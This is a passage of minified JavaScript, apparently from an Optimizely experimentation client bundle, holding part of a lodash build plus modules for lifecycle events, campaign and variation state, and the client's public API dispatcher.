a=t[r];n>0&&ne(a)&&(e||Zn(a)||Qn(a))?n>1?cn(a,n-1,e,i):nt(i,a):e||(i[i.length]=a)}return i}var fn=function(t){return function(n,e,i){for(var r=-1,o=Object(n),a=i(n),u=a.length;u--;){var s=a[t?u:++r];if(!1===e(o[s],s,o))break}return n}}();function ln(t,n){return t&&fn(t,n,we)}function dn(t,n){return sn(n,(function(n){return re(t[n])}))}function hn(t,n,e,r,o){return t===n||(null==t||null==n||!ae(t)&&!ue(n)?t!=t&&n!=n:function(t,n,e,r,o,a){var u=Zn(t),h=Zn(n),v=c,p=c;u||(v=(v=vt.call(t))==s?m:v);h||(p=(p=vt.call(n))==s?m:p);var w=v==m&&!at(t),b=p==m&&!at(n),E=v==p;a||(a=[]);var I=zn(a,(function(n){return n[0]===t}));if(I&&I[1])return I[1]==n;if(a.push([t,n]),E&&!w){var A=u||fe(t)?function(t,n,e,r,o,a){var u=-1,s=2&o,c=1&o,f=t.length,l=n.length;if(f!=l&&!(s&&l>f))return!1;var d=!0;for(;++u<f;){var h,v=t[u],p=n[u];if(h!==i){if(h)continue;d=!1;break}if(c){if(!An(n,(function(t){return v===t||e(v,t,r,o,a)}))){d=!1;break}}else if(v!==p&&!e(v,p,r,o,a)){d=!1;break}}return d}(t,n,e,r,o,a):function(t,n,e){switch(e){case f:case l:return+t==+n;case d:return t.name==n.name&&t.message==n.message;case g:return t!=+t?n!=+n:t==+n;case _:case y:return t==n+""}return!1}(t,n,v);return a.pop(),A}if(!(2&o)){var T=w&&lt.call(t,"__wrapped__"),S=b&&lt.call(n,"__wrapped__");if(T||S){A=e(T?t.value():t,S?n.value():n,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(t,n,e,r,o,a){var u=2&o,s=we(t),c=s.length,f=we(n),l=f.length;if(c!=l&&!u)return!1;var d=c;for(;d--;){var h=s[d];if(!(u?h in n:lt.call(n,h)))return!1}var v=!0,p=u;for(;++d<c;){var g,m=t[h=s[d]],_=n[h];if(!(g===i?m===_||e(m,_,r,o,a):g)){v=!1;break}p||(p="constructor"==h)}if(v&&!p){var w=t.constructor,y=n.constructor;w==y||!("constructor"in t)||!("constructor"in n)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(v=!1)}return v}(t,n,e,r,o,a);return a.pop(),A}(t,n,hn,e,r,o))}function vn(t){var n=typeof t;return"function"==n?t:null==t?Te:("object"==n?mn:bn)(t)}function pn(t){t=null==t?t:Object(t);var n=[];for(var e in t)n.push(e);return n}function gn(t,n){var e=-1,i=te(t)?Array(t.length):[];return un(t,(function(t,r,o){i[++e]=n(t,r,o)})),i}function mn(t){var n=we(t);return function(e){var r=n.length;if(null==e)return!r;for(e=Object(e);r--;){var o=n[r];if(!(o in e)||!hn(t[o],e[o],i,3))return!1}return!0}}function _n(t,n,e,r,o){if(t!==n){var a=Zn(n)||fe(n)?i:ye(n);un(a||n,(function(u,s){if(a&&(u=n[s=u]),ae(u))o||(o=new Ht),function(t,n,e,r,o,a,u){var s=t[e],c=n[e],f=u.get(c);if(f)return void Qt(t,e,f);var l=a?a(s,c,e+"",t,n,u):i,d=l===i;d&&(l=c,Zn(c)||fe(c)?Zn(s)?l=s:ne(s)?l=In(s):(d=!1,l=nn(c,!a)):function(t){if(!ue(t)||vt.call(t)!=m||at(t))return!1;var n=bt(t);if(null===n)return!0;var e=n.constructor;return"function"==typeof e&&e instanceof e&&ft.call(e)==ht}(c)||Qn(c)?Qn(s)?l=Sn(h=s,ye(h)):!ae(s)||r&&re(s)?(d=!1,l=nn(c,!a)):l=s:d=!1);var h;u.set(c,l),d&&o(l,c,r,a,u);u["delete"](c),Qt(t,e,l)}(t,n,s,e,_n,r,o);else{var c=r?r(t[s],u,s+"",t,n,o):i;c===i&&(c=u),Qt(t,s,c)}}))}}function wn(t,n){return t=Object(t),Gn(n,(function(n,e){return e in t&&(n[e]=t[e]),n}),{})}function yn(t,n){var e={};return function(t,n){null==t||fn(t,n,ye)}(t,(function(t,i){n(t,i)&&(e[i]=t)})),e}function bn(t){return function(n){return null==n?i:n[t]}}function En(t,n,e){var i=-1,r=t.length;n<0&&(n=-n>r?0:r+n),(e=e>r?r:e)<0&&(e+=r),r=n>e?0:e-n>>>0,n>>>=0;for(var o=Array(r);++i<r;)o[i]=t[i+n];return o}function In(t){return En(t,0,t.length)}function An(t,n){var e;return un(t,(function(t,i,r){return!(e=n(t,i,r))})),!!e}function Tn(t){var n=new t.constructor(t.byteLength);return new wt(n).set(new wt(t)),n}yt&&!At.call({valueOf:1},"valueOf")&&(pn=function(t){return function(t){for(var n,e=[];!(n=t.next()).done;)e.push(n.value);return e}(yt(t))});var Sn=kn;function kn(t,n,e,i){e||(e={});for(var r=-1,o=n.length;++r<o;){var a=n[r];Zt(e,a,i?i(e[a],t[a],a,e,t):t[a])}return e}function Rn(t,n){return Sn(t,xn(t),n)}function Cn(t){return Wn((function(n,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,n=Object(n);++r<o;){var u=e[r];u&&t(n,u,r,a)}return n}))}function Nn(t,n,e,i){if("function"!=typeof t)throw new TypeError(r);var o=1&n,a=function(t){return function(){var n=arguments,e=en(t.prototype),i=t.apply(e,n);return ae(i)?i:e}}(t);return function u(){for(var n=-1,r=arguments.length,s=-1,c=i.length,f=Array(c+r),l=this&&this!==W&&this instanceof u?a:t;++s<c;)f[s]=i[s];for(;r--;)f[s++]=arguments[++n];return l.apply(o?e:this,f)}}var Dn=bn("length");function On(t,n){var e=t[n];return function(t){if(null==t)return!1;if(re(t))return gt.test(ft.call(t));return ue(t)&&(at(t)?gt:L).test(t)}(e)?e:i}var xn=Et||function(){return[]};function Mn(t){return vt.call(t)}function Pn(t){var n=t?t.length:i;return oe(n)&&(Zn(t)||ce(t)||Qn(t))?function(t,n){for(var e=-1,i=Array(t);++e<t;)i[e]=n(e);return i}(n,String):null}function Ln(t){var n=typeof t;return"number"==n||"boolean"==n||"string"==n&&"__proto__"!=t||null==t}function Un(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||ct)}(Ct&&Mn(new Ct)!=p||Nt&&Mn(new Nt)!=w||Dt&&Mn(new Dt)!=E)&&(Mn=function(t){var n=vt.call(t),e=n==m?t.constructor:null,i="function"==typeof e?ft.call(e):"";if(i)switch(i){case xt:return p;case Mt:return w;case Pt:return E}return n});var Vn=Wn((function(t,n){return Zn(t)||(t=null==t?[]:[Object(t)]),n=cn(n,1),Q(t)}));function Fn(t){return t?t[0]:i}function Bn(t){var n=Vt(t);return n.l=!0,n}function zn(t,n){return function(t,n,e,i){var r;return e(t,(function(t,e,o){if(n(t,e,o))return r=i?e:t,!1})),r}(t,vn(n),un)}function jn(t,n){return un(t,tn(n))}function Gn(t,n,e){return function(t,n,e,i,r){return r(t,(function(t,r,o){e=i?(i=!1,t):n(e,t,r,o)})),e}(t,vn(n),e,arguments.length<3,un)}function qn(t,n){var e;if("function"!=typeof n)throw new TypeError(r);return t=de(t),function(){return--t>0&&(e=n.apply(this,arguments)),t<=1&&(n=i),e}}var Hn=Wn((function(t,n,e){return Nn(t,33,n,e)})),Yn=Wn((function(t,n){return rn(t,1,n)})),$n=Wn((function(t,n,e){return rn(t,he(n)||0,e)}));var Kn=Wn((function(t,n){return Nn(t,32,i,n)}));function Wn(t,n){if("function"!=typeof t)throw new TypeError(r);return n=Rt(n===i?t.length-1:de(n),0),function(){for(var e=arguments,i=-1,r=Rt(e.length-n,0),o=Array(r);++i<r;)o[i]=e[n+i];var a=Array(n+1);for(i=-1;++i<n;)a[i]=e[i];return a[n]=o,t.apply(this,a)}}function Xn(t,n){return t===n||t!=t&&n!=n}function Jn(t,n){return t>n}function Qn(t){return ne(t)&&lt.call(t,"callee")&&(!At.call(t,"callee")||vt.call(t)==s)}var Zn=Array.isArray;function te(t){return null!=t&&oe(Dn(t))&&!re(t)}function ne(t){return ue(t)&&te(t)}var ee,ie=(ee=!1,function(){return ee});function re(t){var n=ae(t)?vt.call(t):"";return n==h||n==v}function oe(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=u}function ae(t){var n=typeof t;return!!t&&("object"==n||"function"==n)}function ue(t){return!!t&&"object"==typeof t}function se(t){return"number"==typeof t||ue(t)&&vt.call(t)==g}function ce(t){return"string"==typeof t||!Zn(t)&&ue(t)&&vt.call(t)==y}function fe(t){return ue(t)&&oe(t.length)&&!!V[vt.call(t)]}function le(t,n){return t<n}var de=Number,he=Number;function ve(t){return"string"==typeof t?t:null==t?"":t+""}var pe=Cn((function(t,n){Sn(n,we(n),t)})),ge=Cn((function(t,n){Sn(n,ye(n),t)})),me=Cn((function(t,n,e,i){kn(n,ye(n),t,i)}));var _e=Wn((function(t){return t.push(i,Jt),me.apply(i,t)}));function we(t){var n=Un(t);if(!n&&!te(t))return function(t){return kt(Object(t))}(t);var e=Pn(t),i=!!e,r=e||[],o=r.length;for(var a in t)!lt.call(t,a)||i&&("length"==a||ut(a,o))||n&&"constructor"==a||r.push(a);return r}function ye(t){for(var n=-1,e=Un(t),i=pn(t),r=i.length,o=Pn(t),a=!!o,u=o||[],s=u.length;++n<r;){var c=i[n];a&&("length"==c||ut(c,s))||"constructor"==c&&(e||!lt.call(t,c))||u.push(c)}return u}var be=Cn((function(t,n,e){_n(t,n,e)})),Ee=Wn((function(t,n){return null==t?{}:(n=gn(cn(n,1),String),wn(t,function(t,n,e,i){var r,o=-1,a=Z,u=!0,s=t.length,c=[],f=n.length;if(!s)return c;e&&(n=gn(n,(r=e,function(t){return r(t)}))),i?(a=tt,u=!1):n.length>=200&&(a=qt,u=!1,n=new Gt(n));t:for(;++o<s;){var l=t[o],d=e?e(l):l;if(u&&d==d){for(var h=f;h--;)if(n[h]===d)continue t;c.push(l)}else a(n,d,i)||c.push(l)}return c}(ye(t),n)))}));var Ie=Wn((function(t,n){return null==t?{}:wn(t,cn(n,1))}));function Ae(t){return t?function(t,n){return gn(n,(function(n){return t[n]}))}(t,we(t)):[]}function Te(t){return t}var Se,ke=vn;function Re(t,n,e){var i=we(n),r=dn(n,i);null!=e||ae(n)&&(r.length||!i.length)||(e=n,n=t,t=this,r=dn(n,we(n)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(t);return un(r,(function(e){var i=n[e];t[e]=i,a&&(t.prototype[e]=function(){var n=this.l;if(o||n){var e=t(this.u);return(e.I=In(this.I)).push({func:i,args:arguments,thisArg:t}),e.l=n,e}return i.apply(t,nt([this.value()],arguments))})})),t}Ft.prototype=en(Vt.prototype),Ft.prototype.constructor=Ft,Bt.prototype=Ot?Ot(null):ct,jt.prototype.clear=function(){this.A={hash:new Bt,map:Ct?new Ct:[],string:new Bt}},jt.prototype["delete"]=function(t){var n=this.A;return Ln(t)?function(t,n){return zt(t,n)&&delete t[n]}("string"==typeof t?n.string:n.hash,t):Ct?n.map["delete"](t):Yt(n.map,t)},jt.prototype.get=function(t){var n=this.A;return Ln(t)?function(t,n){if(Ot){var e=t[n];return e===o?i:e}return lt.call(t,n)?t[n]:i}("string"==typeof t?n.string:n.hash,t):Ct?n.map.get(t):$t(n.map,t)},jt.prototype.has=function(t){var n=this.A;return Ln(t)?zt("string"==typeof t?n.string:n.hash,t):Ct?n.map.has(t):Kt(n.map,t)},jt.prototype.set=function(t,n){var e=this.A;return Ln(t)?function(t,n,e){t[n]=Ot&&e===i?o:e}("string"==typeof t?e.string:e.hash,t,n):Ct?e.map.set(t,n):Xt(e.map,t,n),this},Gt.prototype.push=function(t){var n=this.A;if(Ln(t)){var e=n.A;("string"==typeof t?e.string:e.hash)[t]=o}else n.set(t,o)},Ht.prototype.clear=function(){this.A={array:[],map:null}},Ht.prototype["delete"]=function(t){var n=this.A,e=n.array;return e?Yt(e,t):n.map["delete"](t)},Ht.prototype.get=function(t){var n=this.A,e=n.array;return e?$t(e,t):n.map.get(t)},Ht.prototype.has=function(t){var n=this.A,e=n.array;return e?Kt(e,t):n.map.has(t)},Ht.prototype.set=function(t,n){var e=this.A,i=e.array;i&&(i.length<199?Xt(i,t,n):(e.array=null,e.map=new jt(i)));var r=e.map;return r&&r.set(t,n),this},Vt.assign=pe,Vt.assignIn=ge,Vt.before=qn,Vt.bind=Hn,Vt.chain=Bn,Vt.compact=function(t){return sn(t,Boolean)},Vt.concat=Vn,Vt.create=function(t,n){var e=en(t);return n?pe(e,n):e},Vt.defaults=_e,Vt.defer=Yn,Vt.delay=$n,Vt.filter=function(t,n){return sn(t,vn(n))},Vt.flatten=function(t){return(t?t.length:0)?cn(t,1):[]},Vt.flattenDeep=function(t){return(t?t.length:0)?cn(t,a):[]},Vt.iteratee=ke,Vt.keys=we,Vt.map=function(t,n){return gn(t,vn(n))},Vt.mapValues=function(t,n){var e={};return n=vn(n),ln(t,(function(t,i,r){e[i]=n(t,i,r)})),e},Vt.matches=function(t){return mn(pe({},t))},Vt.merge=be,Vt.mixin=Re,Vt.negate=function(t){if("function"!=typeof t)throw new TypeError(r);return function(){return!t.apply(this,arguments)}},Vt.omit=Ee,Vt.omitBy=function(t,n){return n=vn(n),yn(t,(function(t,e){return!n(t,e)}))},Vt.once=function(t){return qn(2,t)},Vt.partial=Kn,Vt.pick=Ie,Vt.pickBy=function(t,n){return null==t?{}:yn(t,vn(n))},Vt.slice=function(t,n,e){var r=t?t.length:0;return n=null==n?0:+n,e=e===i?r:+e,r?En(t,n,e):[]},Vt.sortBy=function(t,n){var e=0;return n=vn(n),gn(gn(t,(function(t,i,r){return{value:t,index:e++,criteria:n(t,i,r)}})).sort((function(t,n){return function(t,n){if(t!==n){var e=null===t,r=t===i,o=t==t,a=null===n,u=n===i,s=n==n;if(t>n&&!a||!o||e&&!u&&s||r&&s)return 1;if(t<n&&!e||!s||a&&!r&&o||u&&o)return-1}return 0}(t.criteria,n.criteria)||t.index-n.index})),bn("value"))},Vt.tap=function(t,n){return n(t),t},Vt.thru=function(t,n){return n(t)},Vt.toArray=function(t){return te(t)?t.length?In(t):[]:Ae(t)},Vt.values=Ae,Vt.extend=ge,Re(Vt,Vt),Vt.clone=function(t){return ae(t)?Zn(t)?In(t):Sn(t,we(t)):t},Vt.cloneDeep=function(t){return nn(t,!0,!0)},Vt.escape=function(t){return(t=ve(t))&&M.test(t)?t.replace(x,ot):t},Vt.every=function(t,n,e){return function(t,n){var e=!0;return un(t,(function(t,i,r){return e=!!n(t,i,r)})),e}(t,vn(n=e?i:n))},Vt.find=zn,Vt.findIndex=function(t,n){return t&&t.length?function(t,n,e){for(var i=t.length,r=e?i:-1;e?r--:++r<i;)if(n(t[r],r,t))return r;return-1}(t,vn(n)):-1},Vt.forEach=jn,Vt.forOwn=function(t,n){return t&&ln(t,tn(n))},Vt.has=function(t,n){return null!=t&&lt.call(t,n)},Vt.head=Fn,Vt.identity=Te,Vt.includes=function(t,n,e,i){t=te(t)?t:Ae(t),e=e&&!i?de(e):0;var r=t.length;return e<0&&(e=Rt(r+e,0)),ce(t)?e<=r&&t.indexOf(n,e)>-1:!!r&&it(t,n,e)>-1},Vt.indexOf=function(t,n,e){for(var i=t?t.length:0,r=((e="number"==typeof e?e<0?Rt(i+e,0):e:0)||0)-1,o=n==n;++r<i;){var a=t[r];if(o?a===n:a!=a)return r}return-1},Vt.isArguments=Qn,Vt.isArray=Zn,Vt.isBoolean=function(t){return!0===t||!1===t||ue(t)&&vt.call(t)==f},Vt.isDate=function(t){return ue(t)&&vt.call(t)==l},Vt.isEmpty=function(t){if(te(t)&&(Zn(t)||ce(t)||re(t.splice)||Qn(t)))return!t.length;for(var n in t)if(lt.call(t,n))return!1;return!0},Vt.isEqual=function(t,n){return hn(t,n)},Vt.isFinite=function(t){return"number"==typeof t&&St(t)},Vt.isFunction=re,Vt.isNaN=function(t){return se(t)&&t!=+t},Vt.isNull=function(t){return null===t},Vt.isNumber=se,Vt.isObject=ae,Vt.isRegExp=function(t){return ae(t)&&vt.call(t)==_},Vt.isString=ce,Vt.isUndefined=function(t){return t===i},Vt.last=function(t){var n=t?t.length:0;return n?t[n-1]:i},Vt.max=function(t){return t&&t.length?et(t,Te,Jn):i},Vt.min=function(t){return t&&t.length?et(t,Te,le):i},Vt.noConflict=function(){return W._===this&&(W._=pt),this},Vt.noop=function(){},Vt.reduce=Gn,Vt.result=function(t,n,e){var r=null==t?i:t[n];return r===i&&(r=e),re(r)?r.call(t):r},Vt.size=function(t){return null==t?0:(t=te(t)?t:we(t)).length},Vt.some=function(t,n,e){return An(t,vn(n=e?i:n))},Vt.uniqueId=function(t){var n=++dt;return ve(t)+n},Vt.each=jn,Vt.first=Fn,Re(Vt,(Se={},ln(Vt,(function(t,n){lt.call(Vt.prototype,n)||(Se[n]=t)})),Se),{chain:!1}),Vt.VERSION="4.6.1",un(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(t){var n=(/^(?:replace|split)$/.test(t)?String.prototype:st)[t],e=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(t);Vt.prototype[t]=function(){var t=arguments;return i&&!this.l?n.apply(this.value(),t):this[e]((function(e){return n.apply(e,t)}))}})),Vt.prototype.toJSON=Vt.prototype.valueOf=Vt.prototype.value=function(){return t=this.u,Gn(this.I,(function(t,n){return n.func.apply(n.thisArg,nt([t],n.args))}),t);var t},($||Y||{})._=Vt,j&&G&&(q&&((G.exports=Vt)._=Vt),j._=Vt)}.call(this)},3062:function(t,n,e){t.exports=e(2290)._.noConflict()},6696:function(t,n,e){var i=e(3237).v3,r=Math.pow(2,32),o=function(t,n){return(i(t,n)>>>0)/r};t.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(t,n){var e=i(t,n);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(t,n,e){return Math.floor(o(t,n)*e)},hashToReal:o,toByteString:function(t){var n=String.fromCharCode;return t.replace(/[\S\s]/gi,(function(t){t=t.charCodeAt(0);var e=n(255&t);return t>255&&(e=n(t>>>8&255)+e),t>65535&&(e=n(t>>>16)+e),e}))}}},1879:function(t,n){n.generate=function e(t){return t?(t^16*Math.random()>>t/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},9744:function(t,n,e){var i=e(3062),r=e(8223).get("stores/audience_data"),o=e(2104),a=e(8885),u=e(5737),s=e(7332);function c(t){var n=["type","selector","attributes","value"],e=i.extend({},t);return e.changeSet=i.map(t.changeSet,(function(t){return i.pick(s.dereferenceChangeId(t),n)})),e}n.emitLayerDecided=function(t){var n=t.decisionTicket?t.decisionTicket.audienceIds:[],e=i.map(n,(function(t){return{id:t,name:r.get(t).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(t,{audiences:e})},c=s.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(c)},n.emitViewActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:t},e=s.translateViewActivatedToPageActivated(n);o.emit(n),o.emit(e)},n.emitViewsActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:t};o.emit(n)},n.emitPageDeactivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:t};o.emit(n)},n.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},n.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},n.emitInitializedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(t)},n.emitOriginsSyncedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(t)},n.emitActionAppliedEvent=function(t){var n={type:t.type,campaignId:t.layerId,pageId:t.pageId,experimentId:t.experimentId,variationId:t.variationId};u.defineProperty(n,"changes",(function(){return c(t).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:n};o.emit(e)},n.emitActionsForDecisionAppliedEvent=function(t,n){var e={decision:t};u.defineProperty(e,"actions",(function(){return i.map(n,c)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},n.emitSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(t)},n.emitMaybeSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(t)},n.emitHoldEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(t)}},5058:function(t,n,e){var i=e(3062),r=e(7909),o=e(5737),a=e(7332),u=e(2500),s=e(8882);function c(t,n,e,r){var o=t.getLayerState(r),a=n.get(r),s=e.get();if(!o||!a)return s?{layer:{name:s.layerName,id:s.layerId,policy:s.layerPolicy,integrationStringVersion:s.integrationStringVersion},experiment:{name:s.experimentName,id:s.experimentId},variation:{name:s.variationName,id:s.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var c,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(c=i.find(a.experiments,{id:l}))&&(f=i.find(c.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:c.name,id:c.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(t,n,e,r,o,a,c){var f=[],l=t.getLayerStates();c.onlySingleExperiments&&(l=i.filter(l,(function(t){var e=n.get(t.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),h=i.map(l,(function(t){var e,r=!!t.decision.variationId,a=t.decisionActivationId&&t.decisionActivationId===o.getActivationId(),u=s.getExperimentAndVariation(),c=u?u.variationId:null,f=r&&t.decision.variationId===c,l=(null==(e=n.get(null==t?void 0:t.layerId))?void 0:e.viewIds)||[],h=i.every(l,(function(t){return!i.includes(d,t)}));return i.extend(t,{isActive:r&&a&&!h||f,visitorRedirected:f})})),v=a?i.filter(h,a):h;return i.each(v,(function(t){var e=function(t,n,e,r){var o,a,u=t.layerId,s=n.get(u)||{},c=i.map(s.experiments,(function(t){return i.pick(t,["id","name"])}));if(!r&&s.decisionMetadata&&s.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:s.name||null,experiment:null,allExperiments:c,variation:null,reason:t.decision.reason,isActive:!!t.isActive,visitorRedirected:t.visitorRedirected,isInCampaignHoldback:t.decision.isLayerHoldback};t.decision&&t.decision.experimentId&&(o=i.find(s.experiments,{id:t.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&t.decision.variationId&&(a=i.find(o.variations,{id:t.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(t.decisionTicket.audienceIds,(function(t){return i.pick(e.get(t),["id","name"])}));return f.audiences=l,s.decisionMetadata&&s.decisionMetadata.offerConsistency&&(f.pageId=t.pageId),f}(t,n,r,c.includeOfferConsistency);e&&f.push(e)})),f}n.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(t,n,e,r,u,s,c,f,l){var d={},h={},v={},p={audiences:t.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:h,variations:v,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:n.getClientName(),clientVersion:n.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(t){o.defineProperty(d,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"campaign"),o.defineProperty(n,"experiments",(function(){return i.map(t.experiments,(function(t){return h[t.id]}))}),"campaign"),n}),"campaignMap","byId"),i.each(t.experiments,(function(t){o.defineProperty(h,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"experiment"),o.defineProperty(n,"variations",(function(){return i.map(t.variations,(function(t){return v[t.id]}))}),"experiment"),n}),"experimentMap","byId"),i.each(t.variations,(function(t){o.defineProperty(v,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"actions",(function(){return i.map(t.actions,(function(t){return i.extend({},t,{changes:i.map(t.changes,g)})}))}),"variation"),n}),"variationMap","byId")}))}))})),p.groups=s.getGroupsMap(),p}],n.visitor=["stores/visitor",function(t){return i.cloneDeep(t.getVisitorProfile())}],n.visitor_id=["stores/visitor_id",function(t){return{randomId:t.getRandomId()}}],n.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(t,n,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!1});return i.each(u,(function(t){o[t.id]=t})),o},getExperimentStates:function(r){var o=f(e,n,a,t,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(t,n){var e=n.allExperiments[0];return t[e.id]=i.extend({},i.pick(n,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:n.isInCampaignHoldback}),t}),{})},getCampaignStateLists:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!0});return i.each(u,(function(t){var n=t.id;o[n]||(o[n]=[]),o[n].push(t)})),o},getPageStates:function(t){var n=a.getAll(),e=i.reduce(n,(function(t,n){var e=o.get(n.id);return t[n.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(n,["isActive","metadata"])),t[n.id].isActive=!!t[n.id].isActive,t}),{});return t?i.pickBy(e,t):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var t=e.getLayerStates(),r={};return i.each(t,(function(t){var e=n.get(t.layerId);if(t.decision&&t.decision.experimentId&&(r[t.decision.experimentId]={id:t.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:t.decision.experimentId});if(o&&t.decision.variationId)var a=i.find(o.variations,{id:t.decision.variationId}),u=i.findIndex(o.variations,{id:t.decision.variationId});a&&(r[t.decision.experimentId]={id:t.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var t={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(n){i.each(n,(function(n){t[n.experiment.id]=!0}))})),i.keys(t)},getRedirectInfo:function(){var t=s.getExperimentAndVariation();return t&&(t.referrer=s.getReferrer()),t},getDecisionString:function(t){if(!t)throw new Error("Must pass a config to getDecisionString");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,t.maxLength,t.shouldCleanString):null},getDecisionObject:function(t){if(!t)throw new Error("Must pass a config to getDecisionObject");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,t.shouldCleanString),s=i.mapValues(a.names,(function(n,e){return r.combineAndTruncateIdAndName(n,a.idStrings[e],t.maxLength)})),f={experiment:s.experiment,variation:s.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:s.layer,holdback:o.isLayerHoldback}),f}}}],n.utils=e(4605).create(),n.jquery=["env/jquery",function(t){return t}],n.event_emitter=e(1057)},5931:function(t,n,e){var i=e(8906),r=e(2384),o="optimizelyDataApi";n.registerFunction=function(t,n){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[t]||(e[t]=n)},n.unregisterFunction=function(t){var n=r.getGlobal(o);n&&n[t]&&(n[t]=function(){i.log('Ignoring attempt to call "'+o+"."+t+'" which has been unregistered.')})},n.getFunction=function(t){return r.getGlobal(o)[t]}},8191:function(t,n,e){var i=e(3062),r=e(8906),o=e(5058),a=e(8223),u=a.get("stores/plugins"),s=e(9326),c=e(7798),f=e(1123),l=[e(592),e(9470),e(3747)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];n.push=function(t,n){var e,o,a,u;if(!i.isArray(t)&&i.isObject(t))u=i.isUndefined(t.version)?1:t.version,e=t.type,a=[t];else if(i.isArray(t))u=0,e=t[0],a=t.slice(1);else{if(!i.isString(t))return r.warn("API / Ignoring non-array/object/string argument:",t),!1;u=0,e=t,a=[]}if(l[u]&&(o=l[u][e]),n&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(s.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(c){r.error(c)}return!0},n.get=function(t){r.log('API / Getting module: "'+t+'"');var n=o[t];if(n?i.isArray(n)&&(n=a.evaluate(n)):n=u.getPlugin(c.PluginTypes.apiModules,t),n)return f.dispatch(s.RECORD_API_USAGE,{methodName:"get."+t}),n;r.warn('Module "'+t+'" not found.')}},5737:function(t,n,e){var i=e(2184),r=e(9326),o=e(1123),a=e(8906);n.defineProperty=function(t,n,e,u,s){i(t,n,(function(){var t=["prop",u,s||n].join(".");return a.debug('Evaluating getter: "'+t+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:t}),e()}),!0)}},592:function(t,n,e){var i=e(3062),r=e(9470);function o(t){var n,e={};if(t)if(a(t))n=Number(t);else{if("object"!=typeof t)throw new Error("tracker: Revenue argument "+t+"not a 